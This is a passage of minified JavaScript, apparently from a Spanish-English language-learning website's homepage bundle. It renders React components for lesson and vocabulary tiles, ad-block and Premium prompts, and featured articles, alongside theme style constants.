ye=(0,q.lazy)((()=>Promise.all([i.e(7616),i.e(5472),i.e(4228),i.e(9720)]).then(i.bind(i,95228)))),ke=e=>{let{src:a,alt:i}=e;return(0,m.jsx)("img",{className:ee.contentImage,src:a,alt:i})},Se=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:ee.truncatedText,children:a})},Ae={numerator:null,tag:null},ve=e=>{let{text:a,numerator:i=Ae.numerator,denominator:t,tag:n=Ae.tag}=e;return(0,m.jsxs)("div",{className:ee.contentProgress,children:[n?(0,m.jsxs)("div",{className:ee.progressTextWrapper,children:[(0,m.jsx)("div",{className:ee.progressText,children:a}),n]}):(0,m.jsx)("div",{className:ee.progressText,children:a}),(0,m.jsx)("div",{className:(0,o.c)(ee.progressBar,{[ee.visible]:null!==i}),children:(0,m.jsx)(V,{numerator:i,denominator:t,isWhiteTrackColor:!0,noPadding:!0})})]})},Ce=e=>{let{popularity:a}=e;return a<5e3?null:(0,m.jsxs)("div",{className:ee.contentPopularity,children:[(0,m.jsx)(ge,{color:"black400",size:"small"}),(0,m.jsx)("div",{className:ee.text,children:a.toLocaleString()})]})},Be=()=>(0,m.jsx)(Z,{borderRadius:"24px",baseColor:"#D7D7D7",highlightColor:"var(--black-200)",children:(0,m.jsx)(M,{disabled:!0,color:"black",imageSlot:(0,m.jsx)(J,{width:"56px",height:"56px",borderRadius:"8px"}),subtitleSlot:(0,m.jsx)(J,{className:ee.loadingSubtitle}),titleSlot:(0,m.jsx)(J,{className:ee.loadingTitle}),contentSlot:(0,m.jsxs)("div",{className:ee.loadingContent,children:[(0,m.jsx)(J,{containerClassName:ee.loadingProgressExpression}),(0,m.jsx)(J,{containerClassName:ee.loadingProgressTags}),(0,m.jsx)(J,{containerClassName:ee.loadingProgressBar})]})})}),Fe={isLoading:!1},Ee=e=>{let{lessonTiles:a,vocabularyTiles:i,isLoading:t=Fe.isLoading}=e;const{sessionUser:n,uiLang:r}=(0,c.m)(),d=(0,be.es)(),[p,g]=(0,q.useState)(!1),[f,h]=(0,q.useState)(null),b=(0,q.useCallback)((e=>{h(e),g(!0),d(!0)}),[d]),D=0===(x=a).length?null:x.reduce(((e,a)=>e.popularity>a.popularity?e:a)).id;var x;return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)("div",{children:[(0,m.jsx)(Y.c,{children:(0,u.sp)(r,ie)}),(0,m.jsx)("div",{className:ee.subheader,children:(0,u.sp)(r,te)}),(0,m.jsxs)("div",{className:ee.contentGrid,children:[(0,m.jsx)("div",{className:ee.columnTitle,children:(0,u.sp)(r,ae)}),!t&&a.map(((e,a)=>(0,m.jsx)("div",{children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"my_learning_path",element:"tile",...e.eventMetadata},children:(0,m.jsx)(he.c,{onClick:()=>{n?window.location.assign(e.url):b(e.url)},neverUnderline:!0,children:(0,m.jsx)(M,{color:e.color,titleSlot:(0,m.jsx)(Se,{children:e.title}),subtitleSlot:e.subtitle,imageSlot:(0,m.jsx)(ke,{src:e.imageSrc,alt:e.title}),contentSlot:(0,m.jsx)(ve,{text:(0,u.sp)(r,le,`${e.numerator}/${e.denominator}`),numerator:e.numerator,denominator:e.denominator,tag:e.id===D&&(0,m.jsxs)("div",{className:(0,o.c)(ee.tag,ee.pink),children:["🔥 ",(0,u.sp)(r,ue)]})}),extraSlot:!!e.popularity&&(0,m.jsx)(Ce,{popularity:e.popularity})})})})},a))),t&&[...Array(3)].map(((e,a)=>(0,m.jsx)(Be,{},a))),(0,m.jsx)("div",{className:ee.columnCTA,children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"my_learning_path",element:"see_more_lessons"},children:(0,m.jsx)(s.c,{href:(0,u.KQ)(r,"/guide"),inverted:!0,children:(0,u.sp)(r,ne)})})}),(0,m.jsx)("div",{className:ee.columnTitle,children:(0,u.sp)(r,fe.sn)}),!t&&i.map(((e,a)=>(0,m.jsx)("div",{children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"my_learning_path",element:"tile",...e.eventMetadata},children:(0,m.jsx)(he.c,{onClick:()=>{n?window.location.assign(e.url):b(e.url)},neverUnderline:!0,children:(0,m.jsx)(M,{color:e.color,titleSlot:(0,m.jsx)(Se,{children:e.title}),subtitleSlot:e.subtitle,imageSlot:(0,m.jsx)(ke,{src:e.imageSrc,alt:e.title}),contentSlot:(0,m.jsx)(ve,{text:(0,u.sp)(r,1===e.denominator?oe:se,e.denominator),numerator:e.numerator,denominator:e.denominator,tag:1===a&&(0,m.jsxs)("div",{className:(0,o.c)(ee.tag,ee.purple),children:[(0,m.jsx)(me,{}),(0,u.sp)(r,de)]})}),extraSlot:!!e.popularity&&(0,m.jsx)(Ce,{popularity:e.popularity})})})})},a))),t&&[...Array(3)].map(((e,a)=>(0,m.jsx)(Be,{},a))),(0,m.jsx)("div",{className:ee.columnCTA,children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"my_learning_path",element:"see_more_vocabulary"},children:(0,m.jsx)(s.c,{href:(0,u.KQ)(r,"/vocabulary"),inverted:!0,children:(0,u.sp)(r,re)})})})]})]}),(0,m.jsx)(De.c,{name:"auth modal dynamic import",shouldRender:p,children:(0,m.jsx)(ye,{isOpen:!0,destinationPath:f,arePathsAlreadyNLSd:!0,onRequestClose:()=>g(!1),trackingIdentifier:"homepage learning path",defaultAuthHeader:(0,u.sp)(r,xe.OC),altAuthHeader:(0,u.sp)(r,xe.I$)})})]})},Pe={1:"blue",2:"green",3:"pink",4:"yellow",5:"black",6:"purple"};var we=i(67552),je=i(97636),Le=i(50128);const Ne=e=>{let{isMobile:a,lists:i,learningLang:t,playgroundHost:n,sessionUser:r,validateIsUserList:o=!0}=e;const[s,l]=(0,q.useState)(i);(0,q.useEffect)((()=>l((e=>(0,je.c)(e,i,"id")))),[i]);const c=(0,q.useCallback)((e=>{let{result:a,id:i}=e;a.then((e=>{let{data:a,status:t}=e;if(200!==t)return;const{relation:n,totalWords:r,totalNewWords:s,totalNeedsReviewWords:c,totalReviewedWords:u}=a.data;(!o||["owns","follows"].includes(n))&&l((e=>e.map((e=>e.id===i?{...e,relation:n,listProgress:{totalWords:r,totalNewWords:s,totalNeedsReviewWords:c,totalReviewedWords:u}}:e))))})).catch((()=>{}))}),[l,o]),{add:u}=(0,Le.c)({concurrency:a?2:4,done:c});return(0,q.useEffect)((()=>{if(r)return i.forEach((e=>{const a=`https://${n}/v3/vocab/lists/${t}/${e.id}/count?userId=${r.id}`;u({id:e.id,task:()=>(0,we.yu)({url:a,errorMeta:{playgroundRequest:`vocab_list_count_${t}`,vocabListId:e.id,userId:r.id}})})})),()=>{}}),[i,t,n,u,r]),[s]};var He=i(70572);const Me=new URLSearchParams({lesson_start_source:"my learning path"}),ze={isLoading:!1},Oe=e=>{let{lessonTiles:a,vocabTiles:i,isLoading:t=ze.isLoading}=e;const{hegemoneAssetHost:n,isMobile:r,learningLang:o,playgroundHost:s,sessionUser:l,uiLang:d}=(0,c.m)(),[p]=Ne({isMobile:r,lists:i,learningLang:o,playgroundHost:s,sessionUser:l,validateIsUserList:!1}),g=(0,He.e)(p,"id"),f=(0,q.useMemo)((()=>a.map((e=>({id:e.skillId,title:e.skillName,subtitle:"Learn"===e.courseName?"Learn Spanish":"Aprender"===e.courseName?"Aprender Inglés":e.courseName,imageSrc:`https://${n}${e.iconFilename}`,color:Pe[e.svgBackgroundColor],numerator:e.numCompletedLessons,denominator:e.numLessons,url:`${(0,u.KQ)(d,"/lessons/%S",e.lessonId.toString())}?${Me.toString()}`,popularity:e.popularity,eventMetadata:{course:["Learn","Aprender"].includes(e.courseName)?"learn":["Grammar","Gramática"].includes(e.courseName)?"grammar":"pronunciation",lesson_name:e.lessonName,lesson_id:e.lessonId,skill_name:e.skillName,skill_id:e.skillId}})))),[n,a,d]),h=(0,q.useMemo)((()=>i.map(((e,a)=>{let i=l?null:0;return g[e.id]?.listProgress&&(i=g[e.id].listProgress.totalReviewedWords+g[e.id].listProgress.totalNeedsReviewWords),{title:e.name,subtitle:0===a?(0,u.sp)(d,ce):e.category,imageSrc:`https://${n}${e.iconFilename}`,color:Pe[e.svgBackgroundColor],numerator:i,denominator:e.numTotalWords,url:(0,u.KQ)(d,"/lists/%S/%S/quiz",e.id.toString(),e.slug),popularity:e.popularity,eventMetadata:{course:"vocabulary",list_name:e.name,list_id:e.id,category:e.category}}}))),[n,l,d,g,i]);return(0,m.jsx)(Ee,{vocabularyTiles:h,lessonTiles:f,isLoading:t})},Te="tY9BZKSF",Ie="njJqad5W",We="BYDdhubt",Re="ForjIoEE";var Ge=i(78724);const _e=["Go Premium to support Spanish learners, and we'll remove ads for you.","Suscríbete a Premium para apoyar a los estudiantes de inglés y eliminar los anuncios."],Ue=["Allow Ads","Permitir anuncios"],$e=["Advertising allows our team to support your language-learning goals for FREE!","¡La publicidad permite a nuestro equipo apoyar tus objetivos de aprendizaje GRATIS!"];var Ve=i(44104),Ye=i(38044);const qe=(0,q.lazy)((()=>Promise.all([i.e(2052),i.e(3824)]).then(i.bind(i,52052)))),Xe=()=>{const{uiLang:e}=(0,c.m)(),[a,i]=(0,q.useState)(!1);return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"ad_block",element:"allow_ads"},children:(0,m.jsx)(he.c,{href:"#",onClick:()=>i(!0),neverUnderline:!0,children:(0,m.jsxs)("div",{className:Te,children:[(0,m.jsx)(Ge.c,{name:"support-us",width:95,height:95}),(0,m.jsxs)("div",{className:Ie,children:[(0,m.jsx)(Ve.c,{className:We,children:(0,u.sp)(e,Ue)}),(0,m.jsx)("div",{className:Re,children:(0,u.sp)(e,$e)})]})]})})}),a&&(0,m.jsx)(Ye.c,{name:"AllowAdsCard",nodeToRenderOnError:(0,m.jsx)(m.Fragment,{}),children:(0,m.jsx)(q.Suspense,{fallback:null,children:(0,m.jsx)(qe,{modalViews:0,showAllowAdsViewOnly:!0,onClose:()=>i(!1)})})})]})};var Ke=i(7592),Qe=i(45784),Je=i(16644);const Ze={campaign:"premium",headline:"Go Premium",image:"diamond",body_text:"Go Premium to support Spanish learners, and we’ll remove ads for you.",call_to_action:"Go Premium",type:"adblock"},ea=()=>{const{uiLang:e,sessionUser:a}=(0,c.m)(),i=(0,q.useCallback)((()=>{(0,Ke.m)(Ze),(0,Qe.w)("Subscription CTA Selected",Ze),window.location.assign((0,u.KQ)(e,"/premium"))}),[e]),{isAuthModalOpen:t,closeAuthModal:n,openAuthModal:r,trackingIdentifier:o}=(0,Je.M)(),s=(0,q.useCallback)((()=>{a?i():r("homepage adblock - go premium")}),[i,r,a]);return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"ad_block",element:"go_premium"},children:(0,m.jsx)(he.c,{href:"#",onClick:s,neverUnderline:!0,children:(0,m.jsxs)("div",{className:Te,children:[(0,m.jsx)(Ge.c,{name:"premium",width:96,height:96}),(0,m.jsxs)("div",{className:Ie,children:[(0,m.jsx)(Ve.c,{className:We,children:(0,u.sp)(e,fe.iT)}),(0,m.jsx)("div",{className:Re,children:(0,u.sp)(e,_e)})]})]})})}),(0,m.jsx)(Je.c,{isOpen:t,closeModal:n,trackingIdentifier:o,defaultAuthHeader:(0,u.sp)(e,xe.OC),altAuthHeader:(0,u.sp)(e,xe.I$),destinationPath:"/premium"})]})};var aa=i(27352),ia=i(99307),ta=i(69936);var na=i(52804);const ra={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",hoverTile:"MwMGQuNY",hoverContent:"RPjy2iA4"},oa=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:ra.hoverContent,children:a})},sa=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:ra.metaContent,children:a})},la={hoverContentSlot:null,metaContentSlot:null},ca=e=>{let{hoverContentSlot:a=la.hoverContentSlot,metaContentSlot:i=la.metaContentSlot}=e;return(0,m.jsxs)("div",{className:(0,o.c)(ra.hoverTile,"hoverTile"),children:[a&&(0,m.jsx)(oa,{children:a}),i&&(0,m.jsx)(sa,{children:i})]})},ua="lvK2l0gh",da="crbvwsC9",pa="OO9V2qh8",ga="NngBQHXu",ma="RV8fMBfT",fa=["Today's Top Articles","Artículos destacados de hoy"],ha=["Explore the Spanish language, Spanish-speaking countries, and Hispanic cultures.","Explora el idioma inglés, los países de habla inglesa y el mundo anglohablante."],ba=["Browse Articles","Explorar artículos"],Da={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",imageHoverContent:"wQGRr2bt",bg1:"publ56so",bg2:"egAwtfgX",bg3:"Xwn6zxHN",bg4:"o_oLfU_U",bg5:"dUFnukdu",bg6:"Gn7LWK6N"},xa=e=>{let{src:a,colorNum:i,alt:t}=e;return(0,m.jsx)("div",{className:(0,o.c)(Da.imageHoverContent,Da[`bg${i}`]),children:(0,m.jsx)("img",{src:a,alt:t})})},ya="mRxhSNig",ka="SeJD4XlN",Sa="GQa70dGe",Aa="EfVinOS1",va=e=>{let{title:a,subtitle:i}=e;return(0,m.jsxs)("div",{className:ya,children:[(0,m.jsx)("div",{className:Sa,children:i}),(0,m.jsx)("div",{className:(0,o.c)(ka,Aa),children:a})]})},Ca=e=>{let{articles:a}=e;const{hegemoneAssetHost:i,uiLang:t}=(0,c.m)();return(0,m.jsxs)("div",{children:[(0,m.jsx)(Y.c,{children:(0,u.sp)(t,fa)}),(0,m.jsx)("div",{className:pa,children:(0,u.sp)(t,ha)}),(0,m.jsx)("div",{className:ua,children:a.map((e=>(0,m.jsx)("div",{className:da,children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"top_articles",element:"article",title:e.title,content_type:e.contentType},children:(0,m.jsx)("a",{className:ga,href:(0,u.KQ)(t,"/guide/%S",e.slug),children:(0,m.jsx)(ca,{metaContentSlot:(0,m.jsx)(va,{title:e.title,subtitle:e.contentType}),hoverContentSlot:(0,m.jsx)(xa,{src:`https://${i}${e.iconFilename}`,alt:e.title,colorNum:e.svgBackgroundColor})})})})},`article-${e.id}`)))}),(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"top_articles",element:"browse_articles"},children:(0,m.jsx)("div",{className:ma,children:(0,m.jsx)(s.c,{href:(0,u.KQ)(t,"/guide"),inverted:!0,children:(0,u.sp)(t,ba)})})})]})};var Ba=i(75072);const Fa=e=>Promise.all(e.map((e=>(0,ia.K)(e)))),Ea=e=>Promise.all(e.map((e=>(0,ia.K)(e))));var Pa=i(12812);const wa="DC4Km2My",ja="zVcDeLuo",La="fOAV6Z2N",Na="jgOV9CAG",Ha="CQCZJTuc",Ma="tUJvH3lf",za="PqgV8Bg7",Oa="IR7mhMxH",Ta="N96VUZvt",Ia="DOVnDvGC",Wa="yJRM3IGH",Ra="ObShUjHy",Ga="FxVif3if",_a="c_jgWWmj",Ua="sKF1flXB",$a="ul7pT1zS",Va="LKu2NVEE",Ya="aYKZyN5I",qa=["Featured Benefits","Beneficios destacados"],Xa=["Your Premium Benefits","Tus beneficios Premium"],Ka=["Learn Spanish faster with our community of over 40,000 subscribers.","Aprende inglés más rápido con nuestra comunidad de más de 40,000 suscriptores."],Qa=["Learn Spanish faster with your community of over 40,000 subscribers.","Aprende inglés más rápido con tu comunidad de más de 40,000 suscriptores."],Ja=["Explore Premium","Explorar Premium"],Za=["%S words","%S palabras"],ei=["%S word","%S palabra"],ai=["%S lessons","%S lecciones"],ii=e=>{let{children:a}=e;return(0,m.jsx)("div",{className:Ya,children:a})},ti=e=>{let{content:a}=e;return(0,m.jsx)("div",{dangerouslySetInnerHTML:{__html:a}})},ni=e=>{let{src:a,alt:i}=e;return(0,m.jsx)("img",{className:Ta,src:a,alt:i})},ri={numerator:void 0},oi=e=>{let{type:a,numerator:i=ri.numerator,denominator:t}=e;const{uiLang:n}=(0,c.m)();if("number"!=typeof i)return null;let r;return r="lesson"===a?(0,u.sp)(n,ai,`${i}/${t}`):(0,u.sp)(n,t>1?Za:ei,`${t}`),(0,m.jsx)("div",{className:Ia,children:(0,m.jsxs)("div",{className:Wa,children:[(0,m.jsx)("div",{className:Ra,children:r}),(0,m.jsx)("div",{className:Ga,children:(0,m.jsx)(V,{numerator:i,denominator:t,isWhiteTrackColor:!0,noPadding:!0})})]})})},si=()=>(0,m.jsx)("div",{className:$a,children:(0,m.jsx)(Pa.c,{size:"regular",color:"yellow700"})}),li=e=>{let{title:a,subtitle:i,imageSrc:t,type:n,denominator:r,numerator:o,truncateTitle:s=!1}=e;return(0,m.jsx)(M,{color:"gold",titleSlot:s?(0,m.jsx)(ii,{children:a}):(0,m.jsx)(ti,{content:a}),subtitleSlot:(0,m.jsx)(ti,{content:i}),imageSlot:(0,m.jsx)(ni,{src:t,alt:a}),extraSlot:(0,m.jsx)(si,{}),contentSlot:"feature"!==n&&(0,m.jsx)(oi,{type:n,numerator:o,denominator:r})})},ci=e=>{let{benefits:a}=e;const{sessionUser:i,uiLang:t}=(0,c.m)(),n=i?.isPremium,r=n?Xa:qa,o=n?Qa:Ka;return(0,m.jsxs)("div",{className:wa,children:[(0,m.jsxs)("div",{className:ja,children:[(0,m.jsxs)("div",{className:Ha,children:[(0,m.jsx)(Pa.c,{size:"regular",color:"yellow700"}),(0,m.jsx)("div",{className:Ma,children:"Premium"})]}),(0,m.jsx)("div",{className:La,children:(0,u.sp)(t,r)}),(0,m.jsx)("div",{className:Na,children:(0,u.sp)(t,o)})]}),(0,m.jsx)("div",{className:_a,